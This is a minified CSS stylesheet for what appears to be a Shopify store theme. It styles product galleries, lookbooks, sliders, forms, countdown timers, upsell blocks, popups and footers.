.shopify-product-form.atc__fixed .product__atc{margin:0px;padding:12px;background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08)}.gallery{margin-bottom:24px;flex-direction:column-reverse;max-height:none;max-width:100%}.gallery__image{max-height:none;max-width:100%;margin:0px;flex-basis:auto}.gallery__image img{width:100%}.product__row{margin-top:0px}.breadcrumbs--default{margin-bottom:0px}#s--product-page__recommended{margin-top:12px}.gallery__default{padding:0px}.gallery__thumbnails{flex-direction:row;flex-wrap:nowrap;margin-top:8px !important;transform:translateY(0) !important}.gallery__thumbnails a{display:inline-block}.gallery__button--holder{display:none !important}.gallery__thumbnails--holder{overflow:auto}.product__atc .button,.shopify-payment-button{flex-basis:100%;margin-top:16px}.product__atc .button{padding-left:4px;padding-right:4px}.product__atc .quantity--input{width:100%;margin-right:0px}.product__atc .quantity--input__input{width:100%}}@media only screen and (min-width: 768px){.product__page--nav, .article__page--nav{z-index:1;position:fixed;top:50%;right:0;transform:translateY(calc(-50% - 0.5px));display:flex;flex-direction:column;align-content:center;align-items:center;padding:8px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor)}.product__page--prev, .article__page--prev{left:0;right:auto}.product__page--nav:hover, .article__page--nav:hover{padding-top:8px}.product__page--nav img{max-height:0;transition:all 0.15s;margin-bottom:4px;width:auto}.product__page--nav:hover img{max-height:150px}.product__page--info{position:sticky;align-self:flex-start}.product__atc .quantity--input{margin-top:0px;margin-right:8px}.product__atc .button{flex-grow:1;max-width:100%;flex-basis:0;-webkit-box-flex:1}}.anim__fade-in{animation-name:fadein;animation-duration:0.5s;animation-delay:.5s;animation-timing-function:ease-in;animation-fill-mode:both}.anim__fade-out{animation-name:fadeout;animation-duration:0.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes fadeout{from{opacity:1}to{opacity:0;height:0px}}@keyframes fadein{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0%)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes animation-fade{from{opacity:0}to{opacity:1}}@keyframes animation-slide-fade{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0%);opacity:1}}@keyframes animation-scale{from{transform:scale(0)}to{transform:scale(1)}}@keyframes animation-scale-rotate{from{transform:scale(0) rotate(720deg)}to{transform:scale(1) rotate(0deg)}}@keyframes animation-slide-top{from{transform:translateY(-100vh)}to{transform:translateY(0)}}@keyframes animation-slide-bottom{from{transform:translateY(100vh)}to{transform:translateY(0)}}@keyframes animation-slide-left{from{transform:translateX(-100vw)}to{transform:translateX(0)}}@keyframes animation-slide-right{from{transform:translateX(100vw)}to{transform:translateX(0)}}@keyframes animation-shake{10%,90%{transform:translateX(-4px)}20%,80%{transform:translateX(6px)}30%,50%,70%{transform:translateX(-4px)}40%,60%{transform:translateX(6px)}100%{transform:translateX(0)}}.newsletter__input{padding:12px;flex-shrink:0;width:100%;max-width:540px}.s__block--blockNewsletter{max-width:100%}.newsletter__form{max-width:100%}.newsletter__form .button{border-top-left-radius:0px;border-bottom-left-radius:0px}.newsletter__email{border-top-right-radius:0px;border-bottom-right-radius:0px}.newsletter__inputs{display:flex;align-items:stretch}.lookbook--3d{width:100%;position:relative;display:flex;align-items:center;justify-content:center;flex-direction:row;overflow:hidden}.lookbook--3d__products__holder{height:100%;position:relative}.lookbook--3d__products{min-width:400px;width:33%;height:100%;display:flex;flex-direction:column;transition:all 0.25s}.lookbook--3d__product{height:50%;width:100%;flex-shrink:0;display:flex;padding:20px;position:relative;overflow:hidden;transition:all 0.15s;opacity:0.5;text-decoration:none}.lookbook--3d__product.product--active{opacity:1}.lookbook--3d__product__title{margin-top:auto !important;font-size:1.5em}.lookbook--3d__product__background{height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;object-fit:cover;transition:all 0.15s}.lookbook--3d__product:hover{opacity:1}.lookbook--3d__product:hover .lookbook--3d__product__background{transform:scale(1.5)}.lookbook--3d__slides{position:relative;height:100%;overflow:hidden;flex:1 1 auto}.lookbook--3d__slide{position:absolute;transform:translateX(-50%) translateY(-50%) scale(1);left:50%;top:50%;transition:all 0.25s;width:250px}.lookbook--3d__slide[data-position="0"]{z-index:8;opacity:1}.lookbook--3d__slide img{width:100%}.lookbook--3d__slide[data-position="-5"]{transform:translateX(-325%) translateY(-50%) scale(0.5);z-index:3;filter:blur(20px);opacity:0.5}.lookbook--3d__slide[data-position="-4"]{transform:translateX(-275%) translateY(-50%) scale(0.6);z-index:4;filter:blur(15px);opacity:0.6}.lookbook--3d__slide[data-position="-3"]{transform:translateX(-225%) translateY(-50%) scale(0.7);z-index:5;filter:blur(10px);opacity:0.7}.lookbook--3d__slide[data-position="-2"]{transform:translateX(-175%) translateY(-50%) scale(0.8);z-index:6;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="-1"]{transform:translateX(-125%) translateY(-50%) scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input, .customer__form select{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:10px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:10px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#ffffff;font-size:12px;border-radius:21px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#191d21}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:0px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image .lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:20px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:21px}.testimonial--author-below .testimonial__author{display:flex;align-items:center;}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial-slider{display:flex !important;flex-direction:column;justify-content:space-between;}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:0px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}[data-bstr-slider-button] [class^=uil-]:before,[data-bstr-slider-button] [class*=" uil-"]:before{font-size:1rem;}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0, 0, 0, 0.5);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0, 0, 0, 0.6); }.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#e59700;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#e59700;color:#383838;border-radius:0px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#e59700}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#e59700}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo:not(.swiper-slide){width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#ffffff;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:21px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(229, 151, 0, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(229, 151, 0, 0.1);border-color:#e59700}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#383838;background:#e59700;position:absolute;top:-10px;right:-10px;border-radius:0px;z-index:8}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;bottom:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:350px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:0px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:0px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important}.recently-bought--price{font-weight:700;margin-bottom:24px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:10px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:60px;width:60px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:30px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 60px - 32px);overflow:auto;background:#ffffff;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(229, 151, 0, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:12px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#ffffff;color:#e59700;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:21px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(229, 151, 0, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:10px;font-weight:600;color:#e59700}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:10px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#e59700;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:0px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#191d21}#quickbuy__modal .close:hover{background-color:#e59700;color:#383838}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:70%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:15px;text-align:center;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#e59700;font-weight:600}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#ffffff;text-align:left;margin-left:24px;flex-direction:column;}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single .swatches__holder select,.add-to-cart__success--product-holder .swatches__holder select{padding:2px;}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:80px;width:80px;object-fit:contain;}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:120px;width:120px;}.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){.add-to-cart__success{width:90%}.input{font-size:max(12px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:"allumi-std",sans-serif;font-weight:700}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}.login-popup-container {display: none;position: absolute;z-index: 11;}.customer__form.register-popup {display:none;}.customer__form.login-popup .button--notice:hover, .customer__form.register-popup .button--notice:hover  {text-decoration: underline;}@media screen and (max-width: 768px){ .customer__form.login-popup, .customer__form.register-popup {max-width:340px;} }.user__link{color:var(--linkColor)}.user__link:hover{color:var(--accentColor)}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
